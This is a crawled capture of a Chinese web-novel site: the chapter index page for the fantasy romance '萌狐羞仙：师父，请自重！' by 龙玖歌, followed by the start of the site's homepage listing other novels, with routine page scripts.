

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wojubook.com/kanwen/rXsN.html
body_size: 6087
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>萌狐羞仙：师父，请自重！ (龙玖歌)免费全文_全本TXT下载 _蜗居小说网 </title><meta name="keywords" content="萌狐羞仙：师父，请自重！ (龙玖歌)免费全文_全本TXT下载" /><meta name="description" content="“师父，徒儿错了！”小狐狸瞪着大眼睛求饶。 男人勾唇，“错哪了？” 小狐狸想了想，“不该勾引师父，打跑师母，偷看师父洗澡！” 男人挑眉，逼近，将小狐狸逼至..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="蜗居小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.wojubook.com/kanwen/rXsN.html" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.wojubook.com/kanwen/rXsN.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_77260d9e.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:title" content="萌狐羞仙：师父，请自重！ "/><meta property="og:novel:category" content="腹黑小说"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://wojubook.com/kanwen/rXsN.html"/><meta property="og:novel:book_name" content="萌狐羞仙：师父，请自重！ "/><meta property="og:novel:latest_chapter_url" content="https://wojubook.com/kanwen/rXsN/657.html"/><meta property="og:image" content="//pic.wojubook.com/uppic/j/wcQ.jpg?sm"/><meta property="og:novel:read_url" content="https://wojubook.com/kanwen/rXsN.html"/><meta property="og:novel:latest_chapter_name" content="第 657 节 萌狐羞仙：师父，请自重！ "/><meta property="og:description" content="“师父，徒儿错了！”小狐狸瞪着大眼睛求饶。男人勾唇，“错哪了？”小狐狸想了想，“不该勾引师父，打跑师母，偷看师父洗澡！”男人挑眉，逼近，将小狐狸逼至..."/><meta property="og:novel:author" content="龙玖歌"/><meta property="og:novel:update_time" content="2017-12-26"/><script>var TWMO='hk',DOMA='wojubook.com',MOD='',DIR='/',APP_NAME='蜗居小说网',ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],COOKIE_PRE='5yg9d',CDN='https://172.247.93.92:64567/xcdn9/',FORM_HASH='7efd12a8g9xj9a',TJN='tj',CDNV='318',TJ='H115yg9d',TWPC='ft',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.wojubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="蜗居小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">蜗居小说网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输作品：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/paihang.html">榜单小说</a></li><li><a href="/over.html">完结小说</a></li><li><a href="/list/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.wojubook.com/kanwen/rXsN.html" title="萌狐羞仙：师父，请自重！ ">手机阅读《萌狐羞仙：师父，请自重！ 》</a></div><a href="/">蜗居小说网</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/kanwen/rXsN.html">萌狐羞仙：师父，请自重！ </a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.wojubook.com/uppic/j/wcQ.jpg?sm" author="龙玖歌" alt="萌狐羞仙：师父，请自重！ " /><span class="b"></span></div><div id="info"><h1>萌狐羞仙：师父，请自重！ </h1><p>作者：<a href="/zz/eheqeLe96eJd8cO.html" target="_blank">龙玖歌</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="rXsN0" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="rXsN0" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/rXsN.html">TXT下载</a></p><p>更新时间：2017-12-26 05:06:39&nbsp;[共657章] <p>最新：<a href="/kanwen/rXsN/657.html" title="">第 657 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">红袖添香VIP完结<br /> 简介：<br /> “师父，徒儿错了！”<a href="/people/eOrfe7Q90e7Qb8O.html">小狐狸</a>瞪着大眼睛求饶。 男人勾唇，“错哪了？” <a href="/people/eOrfe7Q90e7Qb8O.html">小狐狸</a>想了想，“不该勾引师父，打跑师母，偷看师父洗澡！” 男人挑眉，逼近，将<a href="/people/eOrfe7Q90e7Qb8O.html">小狐狸</a>逼至床角，“这些不是错，染染，你错在我历劫归来之时，你却将我忘记，所以我要狠狠的罚你！” <a href="/people/eOrfe7Q90e7Qb8O.html">小狐狸</a>瑟缩，“怎么罚！？” “洞房！” 她是仙妖所生，是世人眼中的异类，殊不知她原本就是九天之上的一颗透明灵蛋，天地灵气孕育，天为父地为母，身份尊贵显赫。 然鹅，身份尊贵的她的狐生理想有三：其一撩师父到腿软；其二打跑一切想当师母的女人；其三随身挂在师父身上，师父在哪她就在哪！<br /> wojubook.com </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/kanwen/ndwb.html" target="_blank" title="穿书后女主她黑了">穿书后女主她黑了</a><a href="/kanwen/lgE6.html" title="蚩尤，你家熊猫又挂树上了！" target="_blank">蚩尤，你家熊猫又挂树上了！</a> (爽文小说) 、 <a href="/kanwen/ltjp.html" target="_blank" title="问道之远[重生]">问道之远[重生]</a><a href="/ebook/8Z5aune.html" title="你也知道天王是我前男友吗免费阅读" target="_blank">你也知道天王是我前男友吗免费阅读</a> (修真小说) 、 <a href="/kanwen/6qI.html" target="_blank" title="暴君撩猫日常">暴君撩猫日常</a> (古典架空) 、 <a href="/kanwen/6Jx.html" target="_blank" title="白月光男神自救系统[快穿]">白月光男神自救系统[快穿]</a><a href="/ebook/NggMZtq2.html" title="相逢都是英雄手" target="_blank">相逢都是英雄手</a> (宫斗小说) 、 <a href="/kanwen/n1VZ.html" target="_blank" title="穿成极品老妇之后只想当咸鱼">穿成极品老妇之后只想当咸鱼</a><a href="/ebook/XllGDU4g.html" title="世界最大的姑娘" target="_blank">世界最大的姑娘</a> (铁血小说) 、 <a href="/kanwen/LAk.html" target="_blank" title="孔门商女：傲世女当家">孔门商女：傲世女当家</a><a href="/ebook/pBM4ugB.html" title="男朋友关注美女该生气吗" target="_blank">男朋友关注美女该生气吗</a> (冰山小说) 、 <a href="/kanwen/liZ8.html" target="_blank" title="救赎我的菟丝花是反派">救赎我的菟丝花是反派</a> (阴谋小说) 、 <a href="/kanwen/lYP6.html" target="_blank" title="火葬场来的这么快">火葬场来的这么快</a> (修真小说) 、 <a href="/kanwen/lOrx.html" target="_blank" title="真纨绔娶了假公主">真纨绔娶了假公主</a> (同人美文) 、 <a href="/kanwen/xcT.html" target="_blank" title="重生极品妃">重生极品妃</a> (权谋小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《萌狐羞仙：师父，请自重！ 》 正文 </dt><dd><a href="/kanwen/rXsN/1.html">分节阅读 1</a></dd><dd><a href="/kanwen/rXsN/2.html">分节阅读 2</a></dd><dd><a href="/kanwen/rXsN/3.html">分节阅读 3</a></dd><dd><a href="/kanwen/rXsN/4.html">分节阅读 4</a></dd><dd><a href="/kanwen/rXsN/5.html">分节阅读 5</a></dd><dd><a href="/kanwen/rXsN/6.html">分节阅读 6</a></dd><dd><a href="/kanwen/rXsN/7.html">分节阅读 7</a></dd><dd><a href="/kanwen/rXsN/8.html">分节阅读 8</a></dd><dd><a href="/kanwen/rXsN/9.html">分节阅读 9</a></dd><dd><a href="/kanwen/rXsN/10.html">分节阅读 10</a></dd><dd><a href="/kanwen/rXsN/11.html">分节阅读 11</a></dd><dd><a href="/kanwen/rXsN/12.html">分节阅读 12</a></dd><dd><a href="/kanwen/rXsN/13.html">分节阅读 13</a></dd><dd><a href="/kanwen/rXsN/14.html">分节阅读 14</a></dd><dd><a href="/kanwen/rXsN/15.html">分节阅读 15</a></dd><dd><a href="/kanwen/rXsN/16.html">分节阅读 16</a></dd><dd><a href="/kanwen/rXsN/17.html">分节阅读 17</a></dd><dd><a href="/kanwen/rXsN/18.html">分节阅读 18</a></dd><dd><a href="/kanwen/rXsN/19.html">分节阅读 19</a></dd><dd><a href="/kanwen/rXsN/20.html">分节阅读 20</a></dd><dd><a href="/kanwen/rXsN/21.html">分节阅读 21</a></dd><dd><a href="/kanwen/rXsN/22.html">分节阅读 22</a></dd><dd><a href="/kanwen/rXsN/23.html">分节阅读 23</a></dd><dd><a href="/kanwen/rXsN/24.html">分节阅读 24</a></dd><dd><a href="/kanwen/rXsN/25.html">分节阅读 25</a></dd><dd><a href="/kanwen/rXsN/26.html">分节阅读 26</a></dd><dd><a href="/kanwen/rXsN/27.html">分节阅读 27</a></dd><dd><a href="/kanwen/rXsN/28.html">分节阅读 28</a></dd><dd><a href="/kanwen/rXsN/29.html">分节阅读 29</a></dd><dd><a href="/kanwen/rXsN/30.html">分节阅读 30</a></dd><dd><a href="/kanwen/rXsN/31.html">分节阅读 31</a></dd><dd><a href="/kanwen/rXsN/32.html">分节阅读 32</a></dd><dd><a href="/kanwen/rXsN/33.html">分节阅读 33</a></dd><dd><a href="/kanwen/rXsN/34.html">分节阅读 34</a></dd><dd><a href="/kanwen/rXsN/35.html">分节阅读 35</a></dd><dd><a href="/kanwen/rXsN/36.html">分节阅读 36</a></dd><dd><a href="/kanwen/rXsN/37.html">分节阅读 37</a></dd><dd><a href="/kanwen/rXsN/38.html">分节阅读 38</a></dd><dd><a href="/kanwen/rXsN/39.html">分节阅读 39</a></dd><dd><a href="/kanwen/rXsN/40.html">分节阅读 40</a></dd><dd><a href="/kanwen/rXsN/41.html">分节阅读 41</a></dd><dd><a href="/kanwen/rXsN/42.html">分节阅读 42</a></dd><dd><a href="/kanwen/rXsN/43.html">分节阅读 43</a></dd><dd><a href="/kanwen/rXsN/44.html">分节阅读 44</a></dd><dd><a href="/kanwen/rXsN/45.html">分节阅读 45</a></dd><dd><a href="/kanwen/rXsN/46.html">分节阅读 46</a></dd><dd><a href="/kanwen/rXsN/47.html">分节阅读 47</a></dd><dd><a href="/kanwen/rXsN/48.html">分节阅读 48</a></dd><dd><a href="/kanwen/rXsN/49.html">分节阅读 49</a></dd><dd><a href="/kanwen/rXsN/50.html">分节阅读 50</a></dd><dd><a href="/kanwen/rXsN/51.html">分节阅读 51</a></dd><dd><a href="/kanwen/rXsN/52.html">分节阅读 52</a></dd><dd><a href="/kanwen/rXsN/53.html">分节阅读 53</a></dd><dd><a href="/kanwen/rXsN/54.html">分节阅读 54</a></dd><dd><a href="/kanwen/rXsN/55.html">分节阅读 55</a></dd><dd><a href="/kanwen/rXsN/56.html">分节阅读 56</a></dd><dd><a href="/kanwen/rXsN/57.html">分节阅读 57</a></dd><dd><a href="/kanwen/rXsN/58.html">分节阅读 58</a></dd><dd><a href="/kanwen/rXsN/59.html">分节阅读 59</a></dd><dd><a href="/kanwen/rXsN/60.html">分节阅读 60</a></dd><dd><a href="/kanwen/rXsN/61.html">分节阅读 61</a></dd><dd><a href="/kanwen/rXsN/62.html">分节阅读 62</a></dd><dd><a href="/kanwen/rXsN/63.html">分节阅读 63</a></dd><dd><a href="/kanwen/rXsN/64.html">分节阅读 64</a></dd><dd><a href="/kanwen/rXsN/65.html">分节阅读 65</a></dd><dd><a href="/kanwen/rXsN/66.html">分节阅读 66</a></dd><dd><a href="/kanwen/rXsN/67.html">分节阅读 67</a></dd><dd><a href="/kanwen/rXsN/68.html">分节阅读 68</a></dd><dt>《萌狐羞仙：师父，请自重！ 》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/kanwen/rXsN/657.html">分节阅读 657</a></dd><dd><a href="/kanwen/rXsN/656.html">分节阅读 656</a></dd><dd><a href="/kanwen/rXsN/655.html">分节阅读 655</a></dd><dd><a href="/kanwen/rXsN/654.html">分节阅读 654</a></dd><dd><a href="/kanwen/rXsN/653.html">分节阅读 653</a></dd><dd><a href="/kanwen/rXsN/652.html">分节阅读 652</a></dd><dd><a href="/kanwen/rXsN/651.html">分节阅读 651</a></dd><dd><a href="/kanwen/rXsN/650.html">分节阅读 650</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/kanwen/rXsN/ml_1.html">上页</a><b>1</b><a href="/kanwen/rXsN/ml_2.html">2</a><a href="/kanwen/rXsN/ml_3.html">3</a><a href="/kanwen/rXsN/ml_4.html">4</a><a href="/kanwen/rXsN/ml_5.html">5</a><a href="/kanwen/rXsN/ml_6.html">6</a><a href="/kanwen/rXsN/ml_7.html">7</a><a href="/kanwen/rXsN/ml_2.html">下页</a><select id="jump" onchange="location.href='/kanwen/rXsN/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 10; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 657 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/kanwen/n3fX.html" target="_blank" title="尊宠">尊宠</a>、 <a href="/kanwen/lg7g.html" title="天煞桃花" target="_blank">天煞桃花</a>、 <a href="/kanwen/gOZR.html" target="_blank" title="拂弦十三曲（GL）">拂弦十三曲（GL）</a>、 <a href="/kanwen/nTNH.html" target="_blank" title="白月光外室她又娇又钓">白月光外室她又娇又钓</a>、 <a href="/kanwen/nVqA.html" target="_blank" title="（清穿同人）清穿女主的堂姐重生了">（清穿同人）清穿女主的堂姐重生了</a>、 <a href="/ebook/gaakxSMY.html" title="我自独流泪,世间之苦何曾放过谁" target="_blank">我自独流泪,世间之苦何曾放过谁</a>、 <a href="/kanwen/p3a.html" target="_blank" title="墨蛇狂情">墨蛇狂情</a>、 <a href="/kanwen/nVDm.html" target="_blank" title="微臣奉旨宠妻">微臣奉旨宠妻</a>、 <a href="/kanwen/l0XK.html" target="_blank" title="小纨绔他有点乖[穿书]">小纨绔他有点乖[穿书]</a>、 <a href="/ebook/PaazMSpr.html" title="恋爱变胖是遇到对的人吗" target="_blank">恋爱变胖是遇到对的人吗</a>、 <a href="/kanwen/gyN1.html" target="_blank" title="种田之流放边塞">种田之流放边塞</a>、 <a href="/ebook/DmMai3l.html" title="囚爱民国二篇小说林婉儿" target="_blank">囚爱民国二篇小说林婉儿</a>、 <a href="/kanwen/phg.html" target="_blank" title="枕上江山-营妓要造反">枕上江山-营妓要造反</a>、 <a href="/kanwen/nx4C.html" target="_blank" title="表面天下第一">表面天下第一</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果您发现有小说<b>萌狐羞仙：师父，请自重！ </b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>② 《萌狐羞仙：师父，请自重！ 》是作者：<A href="/zz/eheqeLe96eJd8cO.html">龙玖歌</a>其中一部优秀的仙侠小说小说，网友转载到本站（wojubook.com）只是为了宣传，让更多读者欣赏。</p><p>③ 蜗居小说网提示：如发现《萌狐羞仙：师父，请自重！ 》章节内容违规/缺少/欠更/错误/重复，可联系站点。 </p><p>④ 如果您发现萌狐羞仙：师父，请自重！ 内容有与法律抵触之处，请马上向本站举报，蜗居小说网需要您们的建议和支持！ </p></p><p>*. <a href="/kanwen/rXsN_1388636853.html">萌狐羞仙：师父，请自重！ ,全集TXT下载 柒染洹酒卿翊,免费全文下载</a>/<span class="gray">2016-09-03 05:36:15</span></p><p>*. <a href="/x/kk7am1pgxz.html">萌狐羞仙：师父，请自重！ ,精彩大结局 柒染洹酒卿翊,在线阅读无广告</a>/<span class="gray">2017-03-22 16:14:35</span></p><p>*. <a href="/kanwen/rXsN_1168374757.html">萌狐羞仙：师父，请自重！ ,免费全文阅读 柒染洹酒卿翊,在线阅读无广告</a>/<span class="gray">2016-10-23 15:11:35</span></p><p>*. <a href="/kanwen/rXsN_505473949.html">萌狐羞仙：师父，请自重！ ,精彩阅读,龙玖歌 全集免费阅读,柒染洹酒卿翊</a>/<span class="gray">2017-11-09 16:51:38</span></p><p>*. <a href="/x/0lwjnc9o70.html">萌狐羞仙：师父，请自重！ TXT免费下载,长篇,龙玖歌,最新章节列表</a>/<span class="gray">2017-01-02 19:12:49</span></p><p><a href="/kanwen/rXsN/219.76.157.168.html" class="gray">219.76.157.168</a> / <a href="/kanwen/rXsN/112.18.192.108.html" class="gray">112.18.192.108</a> / <a href="/kanwen/rXsN/43.143.187.192.html" class="gray">43.143.187.192</a> / <a href="/kanwen/rXsN/66.249.64.96.html" class="gray">66.249.64.96</a> / <a href="/kanwen/rXsN/62.234.97.152.html" class="gray">62.234.97.152</a> / <a href="/kanwen/rXsN/116.171.15.148.html" class="gray">116.171.15.148</a> / <a href="/kanwen/rXsN/182.109.115.124.html" class="gray">182.109.115.124</a> / <a href="/kanwen/rXsN/36.163.145.36.html" class="gray">36.163.145.36</a> / <a href="/kanwen/rXsN/114.84.65.12.html" class="gray">114.84.65.12</a> / <a href="/kanwen/rXsN/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/kanwen/rXsN/1.180.120.84.html" class="gray">1.180.120.84</a> / <a href="/kanwen/rXsN/111.48.134.92.html" class="gray">111.48.134.92</a> / <a href="/kanwen/rXsN/112.52.39.152.html" class="gray">112.52.39.152</a> / <a href="/kanwen/rXsN/121.57.186.196.html" class="gray">121.57.186.196</a> / <a href="/kanwen/rXsN/161.123.248.8.html" class="gray">161.123.248.8</a> / <a href="/kanwen/rXsN/43.128.2.192.html" class="gray">43.128.2.192</a> / <a href="/kanwen/rXsN/40.77.167.136.html" class="gray">40.77.167.136</a> / <a href="/kanwen/rXsN/1.165.245.24.html" class="gray">1.165.245.24</a> / </p></div></div><script src="/click/rXsN"></script><script src="/5ygcx/318.baiduh1px"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.wojubook.com/">蜗居小说网</a>(wojubook.com) All Rights Reserved. <a href="//ft.wojubook.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/lmaillKYp.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="14.697ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wojubook.com/?FROM=bjs&u=BJS
body_size: 9459
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>蜗居小说网-精彩小说应有尽有</title><meta name="keywords" content="蜗居小说网|言情小说|言情小说在线阅读|免费言情小说" /><meta name="description" content="蜗居小说网是最新免费最新小说网站，拥有不错校园小说以及给力的小说排行榜等在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="蜗居小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.wojubook.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.wojubook.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_77260d9e.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='hk',DOMA='wojubook.com',MOD='',DIR='/',APP_NAME='蜗居小说网',ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],COOKIE_PRE='5yg9d',CDN='https://172.247.93.92:64567/xcdn9/',FORM_HASH='e2db4bb7g9xj9b',TJN='tj',CDNV='318',TJ='H115yg9d',TWPC='ft',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.wojubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="蜗居小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">蜗居小说网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输作品：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/paihang.html">榜单小说</a></li><li><a href="/over.html">完结小说</a></li><li><a href="/list/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/kanwen/pq1.html" title=""><img data-lazy="//pic.wojubook.com/uppic/A/N2Cx.jpg?sm" alt="皇家童养妃" author="魅清" src="/lloadeOR.svg" /></a></div><dl><dt><span>魅清</span><a href="/kanwen/pq1.html" title="">皇家童养妃</a></dt><dd>简介 “你是谁？”他稚嫩的小脸上满是威严，眼角还挂着刚刚打架时留下的伤痕。 “你又是谁？”我好奇地看着这个明显早熟的英...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/lzjU.html" title=""><img data-lazy="//pic.wojubook.com/uppic/r/eT4q.jpg?sm" alt="论扮演作精雄虫的一百种方式[穿书]" author="赫鲁晓芙" src="/lloadeOR.svg" /></a></div><dl><dt><span>赫鲁晓芙</span><a href="/kanwen/lzjU.html" title="">论扮演作精雄虫的一百种方式[穿书]</a></dt><dd>晋江VIP完结 非v章节章均点击数：12000总书评数：809 当前被收藏数：4695 营养液数：876 文章积分：50,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/lItl.html" title=""><img data-lazy="//pic.wojubook.com/def/2042299073/2805.jpg?sm" alt="故事会（乱伦篇）" author="改日" src="/lloadeOR.svg" /></a></div><dl><dt><span>改日</span><a href="/kanwen/lItl.html" title="">故事会（乱伦篇）</a></dt><dd>各种乱伦集锦姐弟 婆婆少妇妹妹母子 兄妹弟弟叔叔 女儿 太太性爱爷爷 爸爸处女阿姨 姐姐 姐妹 父女哥哥公公 妈妈 媳妇 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/gAcB.html" title=""><img data-lazy="//pic.wojubook.com/uppic/c/p8f.jpg?sm" alt="头条女王" author="梁熙" src="/lloadeOR.svg" /></a></div><dl><dt><span>梁熙</span><a href="/kanwen/gAcB.html" title="">头条女王</a></dt><dd>军人和艺人，两个毫不相干的职业却在梁熙的身上无意间碰撞，战场归来、历尽沧桑的梁熙本想平平淡淡的过完剩下的人生，却误入娱乐圈...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/glnl.html" title=""><img data-lazy="//pic.wojubook.com/uppic/e/rhP.jpg?sm" alt="我不成仙" author="时镜" src="/lloadeOR.svg" /></a></div><dl><dt><span>时镜</span><a href="/kanwen/glnl.html" title="">我不成仙</a></dt><dd>作者：时镜 ——纵你成仙，也逃不出我这一剑。她持剑纵横，无数仙人在她剑下丧命。于是，好事者多名之曰：仙见愁。仙见愁仙见愁，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/rANN.html" title=""><img data-lazy="//pic.wojubook.com/uppic/p/cJV.jpg?sm" alt="师傅，不要啊" author="弥雅" src="/lloadeOR.svg" /></a></div><dl><dt><span>弥雅</span><a href="/kanwen/rANN.html" title="">师傅，不要啊</a></dt><dd>鲜网VIP完结 属性分类： 古代／异国背景／一般言情／正剧  关键词：洛灵犀 温崖，温离  NP、限、超、虐 五年朝夕相伴...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">生存</span><span class="s2"><a 